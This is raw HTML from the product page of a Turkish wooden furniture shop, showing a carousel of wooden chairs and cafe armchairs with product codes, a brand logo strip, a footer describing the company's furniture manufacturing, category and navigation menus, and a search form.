		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/">Aytek Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Aytek Ahşap Sandalye
Ürün Kodu:</strong> San052				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7123"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7137 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7137">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/">Burak Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Burak Ahşap Sandalye </strong>
<strong>Ürün Kodu: San053</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7137"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7159 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7159">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/erberk-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erberk-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7159" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/erberk-ahsap-sandalye/">Erberk Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Erberk Ahşap Sandalye
Ürün Kodu:</strong> San016				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/erberk-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7159"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7125 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7125">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7125" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/">Belma &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Belma - Cafe Berjer Koltukları
Ürün Kodu:</strong> San011				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7125" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7125"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-929 -->
			
					
	</div>

</div>

</div><!-- #product-7366 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_6689" class="brands-items-wrapper brands-widget slider-brands_6689 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
